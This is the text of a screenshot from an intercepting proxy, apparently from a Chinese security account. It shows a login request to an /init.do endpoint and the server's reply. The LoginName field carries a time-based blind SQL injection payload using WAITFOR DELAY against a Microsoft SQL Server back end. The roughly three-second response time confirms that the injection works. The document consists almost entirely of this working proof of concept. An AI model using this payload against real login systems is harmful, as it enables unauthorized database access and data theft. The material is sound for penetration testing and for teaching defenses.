 Request
Pretty Raw Hex \n
1 POST /init.do HTTP/1.1
2 Content-Length: 70
3 Host:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Connection: close
12
13 {
"LoginName":"1001' WAITFOR DELAY '0:0:3'-- znSL",
"password":"123456"
}
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 136
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-HTTPAPI/2.0
5 Date: Fri, 28 Jun 2024 07:13:45 GMT
6 Connection: close
7
8 {
"Code":1,
"Info":"用户验证失败",
"Authority":0,
"ConsultCenterCode":null,
"ConsultCenterName":null,
"DCList":[
],
"KeepaliveInterval":5
}
Search...
0 matches
公众号 · 脚本小子
310 bytes | 3,179 millis
Inspector